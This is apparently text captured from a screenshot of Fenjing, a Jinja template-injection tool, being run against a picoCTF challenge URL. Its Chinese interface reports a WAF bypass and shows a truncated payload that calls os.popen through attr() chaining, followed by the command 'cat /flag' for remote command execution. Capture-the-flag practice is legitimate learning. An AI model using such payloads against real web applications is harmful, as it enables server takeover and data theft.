 焚靖
目标链接
http://shape-facility.picoctf.net:580
请求方式
POST
表单输入
content
请求间隔
0.03
分析模式
精确
模板环境
jinja内部
替换绕过
避免使用被替换的关键字
枚举waf关键字
不枚举waf关键字
开始分析
开始分析表单项content
WAF已绕过，现在可以执行Shell指令了
'get\')(\'os\')|attr(\'popen\')(\'echo f3n  j1ng;\')|attr(\'read\')()}}'}，表单为
{'action': '/announce', 'method': 'POST', 'inputs': {'content'}}
cat /flag
执行